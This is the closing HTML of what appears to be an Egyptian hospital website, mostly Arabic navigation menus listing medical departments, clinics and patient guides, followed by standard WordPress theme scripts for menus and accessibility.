		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9/">قسم الجراحة العامة</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%ae-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8/">قسم المخ والاعصاب</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%82%d8%b3%d8%b7%d8%b1%d8%a9/">قسم القسطرة</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%88%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9/">قسم الاوعية الدموية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%a7%d8%b5%d9%84%d8%a7%d8%ad/">قسم جراحه التجميل والاصلاح</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d9%84%d9%8a%d8%af-2/">قسم النساء والتوليد</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%84%d9%83-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%a9/">قسم المسالك البولية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d9%86%d8%a7%d8%b8%d9%8a%d8%b1-%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d9%87%d8%b6%d9%85%d9%8a-%d9%88%d8%a7%d9%84%d8%ac%d9%87%d8%a7%d8%b2-%d8%a7%d9%84%d8%aa%d9%86/">قسم مناظير الجهاز الهضمي والجهاز التنفسي</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%b2%d8%b1%d8%a7%d8%b9%d9%87-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">وحده زراعه الكبد</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d8%b9%d8%b8%d8%a7%d9%85/">قسم جراحه العظام</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d9%88-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d9%88-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d9%8a/">قسم أمراض و زراعة الكلى و الكلى الصناعية</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1909"><a href="https://sahelhp.gov.eg/%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d8%a9/">اقسام الباطنة<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d9%81-%d9%88%d8%a7%d9%84%d8%a7%d8%b0%d9%86/">قسم الانف والاذن</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%86%d9%87-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d9%87/">قسم الباطنة العامة</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/">قسم العلاج الطبيعي</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d9%85%d8%aa%d9%88%d8%b7%d9%86%d9%87-%d9%88%d8%a7%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%83%d8%a8%d8%af/">قسم متوطنه وامراض الكبد</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%86%d9%81%d8%b3%d9%8a%d9%87-%d9%88%d8%a7%d9%84%d8%b9%d8%b5%d8%a8%d9%8a%d9%87/">قسم النفسية و العصبية</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/">قسم الأطفال والاطفال المبتسرين</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%a7%d8%b3%d9%84%d9%8a%d8%a9/">قسم الجلدية والتناسلية                                                   </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%ac%d8%b1%d8%a7%d8%ad%d9%87-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/">قسم جراحه الفم والاسنان</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%b1%d8%a6/">قسم الاستقبال والطوارئ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2054"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d8%a9/">قسم الصيدلية<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%87/">قسم الصيدليه المجاني</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%83%d9%84%d9%8a%d9%86%d9%8a%d9%83%d9%8a%d8%a9/">قسم الصيدلة الاكلينيكية                          </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%84%d9%8a%d8%a9/">الاقسام المعملية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9/">قسم الاشعة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1918"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa/">العيادات<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d8%a7%d8%b1%d8%ac%d9%8a%d9%87/">العيادات الخارجيه</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d9%87-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a6%d9%8a%d9%87/">العياده المسائيه</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://sahelhp.gov.eg/%d9%88%d8%ad%d8%af%d9%87-%d8%a7%d9%84%d8%b5%d8%ad%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d8%a7%d8%a8%d9%8a%d8%a9/">وحده الصحه الانجابية</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%b1%d8%b9%d8%a7%d9%8a%d8%a7%d8%aa/">الرعايات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://sahelhp.gov.eg/%d9%82%d8%b3%d9%85-%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%85/">قسم بنك الدم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1925"><a href="https://sahelhp.gov.eg/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%b1/">دليل المرضى والزوار<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://sahelhp.gov.eg/%d8%ad%d9%82%d9%88%d9%82-%d9%88%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">حقوق  المريض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://sahelhp.gov.eg/%d9%88%d8%a7%d8%ac%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d8%b6/">واجبات المريض</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%a7%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%83%d8%b1%d8%b1%d9%87-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d9%8a%d9%86%d8%a7/">الاسئلة المتكرره التي توجه الينا</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1916"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%85%d8%b1/">التدريب<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d9%86%d9%8a-%d9%84%d9%84%d8%aa%d9%85%d8%b1%d9%8a%d8%b6-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d9%81%d9%8a/">المعهد الفني للتمريض بالمستشفي</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1967"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a/">المركز الاعلامي<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/">معرض الفيديوهات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://sahelhp.gov.eg/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b5%d9%88%d8%b1/">معرض الصور</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1908"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a/">أخري<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://sahelhp.gov.eg/%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a%d8%a9/">المبادرات الرئاسية</a></li>
</ul>
</li>
</ul></div><div class="gb-button-wrapper gb-button-wrapper-976caef3 hide-on-desktop hide-on-tablet">

<a class="gb-button gb-button-3d20922e" href="#"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-button-text">تواصل معنا</span></a>

</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5' id='generate-sticky-js'></script>
<script id='generate-offside-js-extra'>
var offSide = {"side":"left"};
</script>
<script src='https://sahelhp.gov.eg/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5' id='generate-offside-js'></script>
<!--[if lte IE 11]>
<script src='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.4' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://sahelhp.gov.eg/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.4' id='generate-menu-js'></script>

</body>
</html>
